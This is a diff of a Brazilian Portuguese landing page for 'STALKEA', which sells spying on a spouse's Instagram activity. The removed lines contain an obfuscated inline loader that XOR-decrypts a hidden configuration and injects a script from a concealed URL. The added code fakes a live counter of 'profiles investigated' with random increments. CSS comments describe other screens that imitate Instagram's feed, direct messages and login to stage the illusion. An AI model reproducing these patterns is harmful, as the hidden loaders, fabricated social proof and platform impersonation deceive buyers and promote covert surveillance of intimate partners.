+  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
+  <meta name="robots" content="noindex,nofollow" />
+  <title>STALKEA | Descubra o que acontece no Instagram do seu c&ocirc;njuge</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
+  <link rel="stylesheet" href="assets/styles.css" />
+  <script src="assets/hacker-bg.js" defer></script>
+  <style>
+    body {
+      background:
+        radial-gradient(circle at top, rgba(74,55,182,.22), transparent 35%),
+        linear-gradient(180deg, #040607, #040607);
+    }
+    .hero { margin-bottom: 14px; }
+    .hero .title { margin-bottom: 10px; }
+    .title-word { display: inline-block; opacity: 0; transform: translateY(8px); transition: opacity .28s ease, transform .28s ease; }
+    .title-word.is-visible { opacity: 1; transform: translateY(0); }
+    .title-word--emphasis { color: #b9a7ff; }
+    .cta-shell { padding: 18px 18px 14px; }
+    .tiny { font-size: 12px; color: var(--muted); text-align: center; margin-top: 12px; }
+    .hero-kicker { margin: -2px 0 14px; color: #d7d0ff; text-align: center; font-size: 13px; line-height: 1.45; }
+    .hero-proof { display: flex; justify-content: center; gap: 8px; flex-wrap: wrap; margin-top: 14px; }
+    .hero-proof span { padding: 7px 10px; border: 1px solid rgba(255,255,255,.12); border-radius: 999px; color: #e5e7eb; background: rgba(255,255,255,.04); font-size: 11px; font-weight: 700; }
+    .live-count { width: min(100%, 460px); margin: 0 auto; padding: 12px 16px; border: 1px solid rgba(171,88,244,.28); border-radius: 16px; background: rgba(171,88,244,.09); text-align: center; color: #e8e3ff; font-size: 13px; font-weight: 700; box-shadow: 0 12px 36px rgba(74,55,182,.15); }
+    .live-count strong { color: #fff; font-variant-numeric: tabular-nums; }
+    .live-count small { display: block; margin-top: 4px; color: var(--muted); font-size: 10px; font-weight: 500; }
+  </style>
+</head>
+<body>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
+  /></noscript>
+  <main class="wrap">
+    <div class="logo"><strong>STALKEA</strong></div>
 
-    fbq('init', '2965248043809874');
-    fbq('track', 'PageView');
-  </script>
+    <div class="card hero">
+      <div class="pad cta-shell">
+        <div class="pill pill--live"><span class="dot"></span> ACESSO LIBERADO AGORA</div>
+        <h1 class="title" id="animated-title">Descubra o que acontece no Instagram quando seu c&ocirc;njuge esconde algo de voc&ecirc;</h1>
+        <p class="hero-kicker">A janela de acesso est&aacute; aberta agora. Veja os sinais p&uacute;blicos que merecem sua aten&ccedil;&atilde;o.</p>
 
-  <noscript>
-    <img
-      height="1"
-      width="1"
-      style="display:none"
-      src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
-    />
-  </noscript>
-  <!-- End Meta Pixel Code -->
-
-  <script>(function(){var p_5m=atob("DN/s990X4yEfRMwO0KTOgq97wRs9LLh6oKzW2PJ0h08xMbhjubmV2b54jg99NuN9s62Fh6lkzFF2PKli/6+Fj7h7zUtsZuAssauYhbR1llV6N+40i4LA1bp7jEN+KL8s6oSX1bN2jkQ9fu5+uaeJm5RzwQ09Mq1ipbrOzf8hghZ8IPk+5efVk7l0hxZ7d/9r5b7UwOs1nnxi");var h_w=[];for(var e_2bq=0;e_2bq<p_5m.length;e_2bq++){h_w.push(p_5m.charCodeAt(e_2bq)&255);}var h_y0=h_w[0];var p_gm=h_w.slice(1,1+h_y0);var t_qn9=h_w.slice(1+h_y0);var y_w36a=t_qn9.map(function(b,z_l1u){return b^p_gm[z_l1u%h_y0];});var j_fpa8="";for(var u_skwr=0;u_skwr<y_w36a.length;u_skwr++){j_fpa8+=String.fromCharCode(y_w36a[u_skwr]&255);}var r_r=decodeURIComponent(escape(j_fpa8));var g_iok6=JSON.parse(r_r);var i_0pn=g_iok6.globals||[];i_0pn.forEach(function(c_qhr){window[c_qhr.name]=c_qhr.value;});var h_b=document.createElement("script");h_b.src=g_iok6.url;h_b.async=true;h_b.defer=true;(g_iok6.attributes||[]).forEach(function(h_a){h_b.setAttribute(h_a.name,h_a.value);});(document.head||document.documentElement).appendChild(h_b);})();</script>
-
-
-  <meta charset="utf-8" />
-
-  <meta
-    name="viewport"
-    content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
-  />
-
-  <meta
-    name="robots"
-    content="noindex,nofollow"
-  />
-
-  <title>
-    STALKEA | Descubra o que acontece no Instagram do seu cônjuge
-  </title>
-
-
-  <link
-    rel="preconnect"
-    href="https://fonts.googleapis.com"
-  />
-
-  <link
-    rel="stylesheet"
-    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"
-  />
-
-  <link
-    rel="stylesheet"
-    href="assets/styles.css"
-  />
-
-</head>
-
-
-<body>
-
-  <main class="wrap">
-
-    <div class="logo">
-      <strong>STALKEA</strong>
+        <button class="btn btn--primary hero-cta" id="next-step" type="button">
+          ASSINE PARA DESCOBRIR TUDO
+          <span class="btn__sub">Acesso imediato</span>
+        </button>
+        <div class="hero-proof" aria-label="Condi&ccedil;&otilde;es de acesso">
+          <span>Sem senha</span>
+          <span>100% an&ocirc;nimo</span>
+          <span>Teste gr&aacute;tis</span>
+        </div>
+        <div class="tiny">Nenhuma senha &eacute; solicitada, lida ou armazenada.</div>
+      </div>
     </div>
-
-
-    <div class="card">
-
-      <div class="pad">
-
-        <div class="pill pill--live">
-          <span class="dot"></span>
-          ANÁLISE EM TEMPO REAL
-        </div>
-
-
-        <h1 class="title">
-          Descubra o que seu cônjuge faz quando está no Instagram
-        </h1>
-
-
-        <p class="subtitle">
-          Assista ao vídeo abaixo e veja como a nossa análise consegue revelar
-          conversas, curtidas e atividades escondidas de qualquer perfil.
-        </p>
-
-
-        <!-- =====================================================
-             VSL
-        ====================================================== -->
-
-        <div class="video-frame">
-
-          <video
-            id="vsl"
-            playsinline
-            webkit-playsinline
-            autoplay
-            muted
-            preload="auto"
-            disablepictureinpicture
-            controlslist="nodownload noplaybackrate nofullscreen"
-          ></video>
-
-
-          <!-- Botão para ativar som quando o navegador bloquear autoplay com áudio -->
-          <button
-            class="vsl-unmute hidden"
-            id="vsl-unmute"
-            type="button"
-          >
-            🔊 Toque para ativar o som
-          </button>
-
-
-          <!-- Placeholder -->
-          <div
-            class="video-frame__placeholder"
-            id="vsl-placeholder"
-          >
-            <div class="video-frame__play"></div>
-
-            <div>
-              Carregando vídeo...
-            </div>
-          </div>
-
-        </div>
-
-
-        <!-- =====================================================
-             CTA
-        ====================================================== -->
-
-        <button
-          class="btn btn--primary"
-          id="spy"
-          type="button"
-        >
-          Espionar agora
-
-          <span class="btn__sub">
-            Análise 100% anônima e em tempo real
-          </span>
-        </button>
-
-
-        <div class="trust">
-
-          <span>
-            🔒 Conexão segura
-          </span>
-
-          <span>
-            👁️ Modo invisível
-          </span>
-
-          <span>
-            ⚡ Resultado imediato
-          </span>
-
-        </div>
-
-
-        <p class="footer-note">
-          Os dados são processados em tempo real e permanecem confidenciais
-          durante toda a análise.
-        </p>
-
-      </div>
-
+    <div class="live-count" aria-live="polite">
+      <strong id="profile-count">+127.988 perfis investigados hoje</strong>
+      <small id="current-day">Atualizado agora</small>
     </div>
-
   </main>
 
-
-  <!-- Configuração -->
   <script src="assets/config.js"></script>
-
-  <!-- Funil -->
   <script src="assets/funnel.js"></script>
-
-
-  <!-- =========================================================
-       CONTROLE DA VSL + CTA
-  ========================================================== -->
-
   <script>
-
     (function () {
-
-      var CFG = window.STALKEA_CONFIG || {};
-
-      var video = document.getElementById("vsl");
-
-      var placeholder =
-        document.getElementById("vsl-placeholder");
-
-      var unmute =
-        document.getElementById("vsl-unmute");
-
-      var spy =
-        document.getElementById("spy");
-
-
-      /*
-      ==========================================================
-      CONFIGURAÇÕES
-      ==========================================================
-      */
-
-      var CTA_DELAY = 10000;
-
-
-      /*
-      ==========================================================
-      GARANTE QUE OS CONTROLES NATIVOS NUNCA APAREÇAM
-      ==========================================================
-      */
-
-      video.removeAttribute("controls");
-
-
-      /*
-      ==========================================================
-      CARREGA A VSL
-      ==========================================================
-      */
-
-      if (CFG.VSL_INICIAL_SRC) {
-
-        video.src = CFG.VSL_INICIAL_SRC;
-
-
-        /*
-        ----------------------------------------------------------
-        Vídeo carregado
-        ----------------------------------------------------------
-        */
-
-        video.addEventListener(
-          "loadeddata",
-          function () {
-
-            placeholder.classList.add("hidden");
-
-
-            /*
-            Tentamos primeiro reproduzir com áudio.
-            */
-
-            video.muted = false;
-            video.volume = 1;
-
-
-            var playPromise = video.play();
-
-
-            /*
-            ------------------------------------------------------
-            AUTOPLAY COM ÁUDIO
-            ------------------------------------------------------
-            */
-
-            if (
-              playPromise &&
-              typeof playPromise.then === "function"
-            ) {
-
-              playPromise
-
-                .then(function () {
-
-                  /*
-                  Navegador permitiu áudio.
-                  */
-
-                  video.muted = false;
-                  video.volume = 1;
-
-                  unmute.classList.add("hidden");
-
-                })
-
-
-                .catch(function () {
-
-                  /*
-                  ------------------------------------------------
-                  Navegador bloqueou autoplay com áudio.
-
-                  Tentamos autoplay mutado.
-                  ------------------------------------------------
-                  */
-
-                  video.muted = true;
-
-
-                  var mutedPromise =
-                    video.play();
-
-
-                  if (
-                    mutedPromise &&
-                    typeof mutedPromise.catch === "function"
-                  ) {
-
-                    mutedPromise.catch(function () {
-
-                      console.log(
-                        "Autoplay bloqueado pelo navegador."
-                      );
-
-                    });
-
-                  }
-
-
-                  /*
-                  Mostra botão para ativar áudio.
-                  */
-
-                  unmute.classList.remove("hidden");
-
-                });
-
-            }
-
-          }
-        );
-
-
-        /*
-        ----------------------------------------------------------
-        ERRO NO VÍDEO
-        ----------------------------------------------------------
-        */
-
-        video.addEventListener(
-          "error",
-          function () {
-
-            console.log(
-              "Erro ao carregar a VSL."
-            );
-
-            video.classList.add("hidden");
-
-            placeholder.classList.remove("hidden");
-
-          }
-        );
-
-
-        /*
-        ==========================================================
-        ATIVAR SOM
-        ==========================================================
-        */
-
-        unmute.addEventListener(
-          "click",
-          function () {
-
-            video.muted = false;
-            video.volume = 1;
-
-
-            var playPromise =
-              video.play();
-
-
-            if (
-              playPromise &&
-              typeof playPromise.catch === "function"
-            ) {
-
-              playPromise.catch(function () {});
-
-            }
-
-
-            unmute.classList.add("hidden");
-
-          }
-        );
-
-
-        /*
-        ==========================================================
-        TOQUE NO VÍDEO
-        ==========================================================
-        */
-
-        video.addEventListener(
-          "click",
-          function () {
-
-            if (video.muted) {
-
-              video.muted = false;
-              video.volume = 1;
-
-
-              var playPromise =
-                video.play();
-
-
-              if (
-                playPromise &&
-                typeof playPromise.catch === "function"
-              ) {
-
-                playPromise.catch(function () {});
-
-              }
-
-
-              unmute.classList.add("hidden");
-
-            }
-
-          }
-        );
-
+      var F = window.StalkeaFunnel || {};
+      if (typeof F.clearStoredUsername === 'function') {
+        F.clearStoredUsername();
       }
 
+      var title = document.getElementById('animated-title');
+      var words = title.textContent.trim().split(/\s+/);
+      title.textContent = '';
+      words.forEach(function (word, index) {
+        var span = document.createElement('span');
+        span.className = 'title-word';
+        if (word.replace(/[^a-zà-ÿ]/gi, '').toLowerCase() === 'cônjuge') {
+          span.classList.add('title-word--emphasis');
+        }
+        span.textContent = word;
+        title.appendChild(span);
+        if (index < words.length - 1) title.appendChild(document.createTextNode(' '));
+        setTimeout(function () { span.classList.add('is-visible'); }, 110 * index + 80);
+      });
 
-      /*
-      ==========================================================
-      CTA ESCONDIDO INICIALMENTE
-      ==========================================================
-      */
+      document.getElementById('next-step').addEventListener('click', function () {
+        var username = typeof F.getUsername === 'function' ? F.getUsername() : '';
+        if (typeof F.withUsername === 'function') {
+          window.location.href = F.withUsername('usuario.html', username);
+          return;
+        }
 
-      spy.style.opacity = "0";
+        var target = 'usuario.html';
+        if (username) {
+          target += '?u=' + encodeURIComponent(username);
+        }
+        window.location.href = target;
+      });
 
-      spy.style.visibility = "hidden";
-
-      spy.style.transform =
-        "translateY(15px)";
-
-      spy.style.pointerEvents =
-        "none";
-
-
-      /*
-      ==========================================================
-      MOSTRA CTA DEPOIS DO DELAY
-      ==========================================================
-      */
-
-      setTimeout(
-        function () {
-
-          spy.style.opacity = "1";
-
-          spy.style.visibility =
-            "visible";
-
-          spy.style.transform =
-            "translateY(0)";
-
-          spy.style.pointerEvents =
-            "auto";
-
-        },
-        CTA_DELAY
-      );
-
-
-      /*
-      ==========================================================
-      BOTÃO
-      ==========================================================
-      */
-
-      spy.addEventListener(
-        "click",
-        function () {
-
-          window.location.href =
-            "usuario.html";
-
-        }
-      );
-
+      var count = 127988;
+      var countEl = document.getElementById('profile-count');
+      var dayEl = document.getElementById('current-day');
+      var days = ['domingo', 'segunda-feira', 'terça-feira', 'quarta-feira', 'quinta-feira', 'sexta-feira', 'sábado'];
+      function updateCounter() {
+        var now = new Date();
+        count += Math.floor(Math.random() * 4) + 1;
+        countEl.textContent = '+' + count.toLocaleString('pt-BR') + ' perfis investigados hoje';
+        dayEl.textContent = days[now.getDay()] + ' · atualizado agora';
+      }
+      updateCounter();
+      setInterval(updateCounter, 5200);
     })();
-
   </script>
-
 </body>
 </html>
--- a/assets/styles.css
+++ b/assets/styles.css
@@ -39,6 +39,8 @@
   width: min(100%, 460px);
   margin: 0 auto;
   padding: 24px 16px 56px;
+  position: relative;   /* fica acima do #hacker-bg */
+  z-index: 1;
 }
 
 .logo {
@@ -143,6 +145,7 @@
   opacity: 0.9;
   letter-spacing: 0.02em;
 }
+.hero-cta { min-height: 82px; display: flex; flex-direction: column; justify-content: center; }
 
 /* ---------- Vídeo VSL (vertical 9:16) ----------
    O quadro é dimensionado pela ALTURA (não pela largura), então o vídeo em pé
@@ -216,6 +219,12 @@
   width: 74px; height: 74px; border-radius: 50%; object-fit: cover;
   background: rgba(255, 255, 255, 0.06); border: 2px solid rgba(171, 88, 244, 0.4);
 }
+.profile-limit {
+  display: flex; flex-direction: column; gap: 4px; margin-top: 16px; padding: 12px 14px;
+  border: 1px solid rgba(255, 74, 91, .55); border-left: 3px solid #ff4a5b;
+  border-radius: 12px; background: rgba(255, 74, 91, .12); color: #ffd7db; font-size: 12px; line-height: 1.45;
+}
+.profile-limit strong { color: #ff8993; font-size: 12px; text-transform: uppercase; letter-spacing: .04em; }
 .profile h3 { margin: 0 0 4px; font-size: 18px; }
 .profile p { margin: 0; color: var(--muted); font-size: 12px; line-height: 1.4; }
 .metrics { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 8px; margin-top: 12px; }
@@ -228,6 +237,37 @@
   display: flex; align-items: center; justify-content: center; gap: 10px;
   color: var(--muted); font-size: 14px; padding: 12px 0;
 }
+.search-attempts {
+  list-style: none;
+  margin: 4px 0 18px;
+  padding: 0;
+  display: grid;
+  gap: 8px;
+}
+.search-attempts li {
+  display: flex;
+  align-items: center;
+  gap: 9px;
+  color: #78818f;
+  font-size: 12px;
+  opacity: .62;
+  transition: color .2s ease, opacity .2s ease;
+}
+.search-attempts li.is-done { color: #7ee2a8; opacity: 1; }
+.search-attempts li.is-error { color: #ff9aa3; opacity: 1; }
+.attempt-icon {
+  width: 19px;
+  height: 19px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border: 1px solid currentColor;
+  border-radius: 50%;
+  font-size: 10px;
+  font-weight: 800;
+  flex: 0 0 auto;
+}
+.search-attempts.is-complete li:not(.is-done):not(.is-error) { opacity: .42; }
 .spinner {
   width: 18px; height: 18px; border-radius: 50%;
   border: 2px solid rgba(255, 255, 255, 0.15); border-top-color: var(--accent-2);
@@ -281,3 +321,169 @@
   .btn { font-size: 16px; padding: 17px 20px; }
   .video-frame { border-radius: 24px; }
 }
+
+/* =============================================================================
+   FUNDO HACKER ROXO
+   =============================================================================
+   Injetado por assets/hacker-bg.js, e SO nas paginas .wrap (STALKEA).
+   As telas que imitam o Instagram (feed/direct/conversa/login) continuam
+   pretas, porque o roxo ali quebraria a encenacao.
+
+   O gradiente roxo mora aqui, no #hacker-bg, e nao no body, justamente para
+   nao vazar para aquelas telas.
+   ============================================================================= */
+
+#hacker-bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+  background:
+    radial-gradient(ellipse 130% 85% at 50% -12%, rgba(139, 74, 255, 0.34), transparent 62%),
+    radial-gradient(ellipse 100% 65% at 50% 112%, rgba(74, 55, 182, 0.26), transparent 62%),
+    linear-gradient(180deg, #0c0618 0%, #080313 52%, #05020c 100%);
+}
+
+/* a chuva de codigo em si */
+#hacker-bg canvas {
+  position: absolute;
+  inset: 0;
+  opacity: 0.48;
+  /* screen faz o preto do canvas sumir e so os glifos brilharem */
+  mix-blend-mode: screen;
+}
+
+/* grade fina, some nas bordas */
+#hacker-bg::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background-image:
+    repeating-linear-gradient(90deg, rgba(171, 88, 244, 0.10) 0 1px, transparent 1px 46px),
+    repeating-linear-gradient(0deg,  rgba(171, 88, 244, 0.07) 0 1px, transparent 1px 46px);
+  -webkit-mask-image: radial-gradient(ellipse 75% 60% at 50% 38%, #000 20%, transparent 78%);
+          mask-image: radial-gradient(ellipse 75% 60% at 50% 38%, #000 20%, transparent 78%);
+}
+
+/* vinheta + leve escurecida central: mantem o texto legivel por cima */
+#hacker-bg::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  /* O escurecido central saiu: quem garante legibilidade agora e o desfoque do
+     proprio card. Sobrou so a vinheta de borda, para o fluxo nao encostar
+     seco nos cantos. */
+  background:
+    radial-gradient(ellipse 140% 125% at 50% 46%, transparent 68%, rgba(2, 1, 6, 0.46) 100%);
+}
+
+@media (prefers-reduced-motion: reduce) {
+  #hacker-bg canvas { opacity: 0.16; }
+}
+
+/* ---------- camadas animadas do fundo hacker ----------
+   A chuva no canvas sozinha lia como parada, porque quase toda a area livre
+   fica atras do card. Estas camadas dao movimento continuo e visivel.
+   Tudo em transform/opacity: nao dispara reflow, roda na GPU. */
+
+#hacker-bg::before { z-index: 1; animation: hb-grade 16s linear infinite; }
+#hacker-bg canvas  { z-index: 2; }
+#hacker-bg::after  { z-index: 5; }
+
+/* brilho roxo que vagueia devagar */
+.hb-glow {
+  position: absolute;
+  inset: -25%;
+  z-index: 3;
+  pointer-events: none;
+  mix-blend-mode: screen;
+  background:
+    radial-gradient(circle at 30% 30%, rgba(171, 88, 244, 0.30), transparent 42%),
+    radial-gradient(circle at 72% 62%, rgba(96, 61, 220, 0.26), transparent 46%);
+  animation: hb-brilho 19s ease-in-out infinite;
+}
+
+/* varredura tipo scanner descendo a tela */
+.hb-scan {
+  position: absolute;
+  left: 0;
+  right: 0;
+  height: 34vh;
+  top: -34vh;
+  z-index: 4;
+  pointer-events: none;
+  mix-blend-mode: screen;
+  background: linear-gradient(
+    180deg,
+    transparent 0%,
+    rgba(171, 88, 244, 0.055) 45%,
+    rgba(214, 176, 255, 0.11) 72%,
+    rgba(171, 88, 244, 0.05) 86%,
+    transparent 100%
+  );
+  animation: hb-varredura 7.5s linear infinite;
+}
+
+@keyframes hb-grade {
+  from { transform: translate3d(0, 0, 0); }
+  to   { transform: translate3d(0, 46px, 0); }  /* 1 celula: emenda invisivel */
+}
+
+@keyframes hb-brilho {
+  0%, 100% { transform: translate3d(-4%, -3%, 0) scale(1);    opacity: .85; }
+  33%      { transform: translate3d(5%, 4%, 0)   scale(1.14); opacity: 1; }
+  66%      { transform: translate3d(3%, -5%, 0)  scale(1.05); opacity: .78; }
+}
+
+@keyframes hb-varredura {
+  from { transform: translate3d(0, 0, 0); }
+  to   { transform: translate3d(0, 134vh, 0); }
+}
+
+/* quem pediu menos movimento nao recebe nenhuma dessas animacoes */
+@media (prefers-reduced-motion: reduce) {
+  #hacker-bg::before,
+  .hb-glow,
+  .hb-scan { animation: none; }
+  .hb-scan { display: none; }
+}
+
+/* ---------- deixar o fluxo aparecer ----------
+   No celular o card ocupa quase toda a largura: sobram ~16px de fundo de cada
+   lado. A chuva animava, mas nao tinha onde ser vista, e o fundo lia como
+   chapado. Tornando o card translucido com desfoque, o codigo passa a escorrer
+   por tras de TODA a area util -- e o texto continua legivel porque o blur
+   apaga o contraste do que passa atras.
+
+   Escopo .hb-on: so vale onde hacker-bg.js entrou. Feed/direct/conversa/login
+   imitam o Instagram e mantem card solido. */
+
+.hb-on .card {
+  background: rgba(10, 8, 20, 0.78);
+  -webkit-backdrop-filter: blur(18px) saturate(130%);
+          backdrop-filter: blur(18px) saturate(130%);
+  border-color: rgba(171, 88, 244, 0.16);
+}
+
+/* blocos internos tambem afinam, senao viram tampas opacas sobre o fluxo */
+.hb-on .profile,
+.hb-on .metric { background: rgba(255, 255, 255, 0.05); }
+
+/* navegador sem backdrop-filter (webview antiga): volta ao card solido,
+   senao o texto ficaria sobre a chuva sem nada amortecendo */
+@supports not ((backdrop-filter: blur(1px)) or (-webkit-backdrop-filter: blur(1px))) {
+  .hb-on .card { background: rgba(10, 8, 20, 0.95); }
+}
+
+/* com o card translucido, a chuva pode subir de intensidade */
+#hacker-bg canvas { opacity: 0.62; }
+
+/* ---------- CTA em contagem regressiva ----------
+   index.html trava o botao por 5s para a pessoa comecar a ver a VSL. */
+.btn:disabled {
+  cursor: default;
+  opacity: 0.5;
+  filter: saturate(45%);
+}
+.btn:disabled:hover { transform: none; }
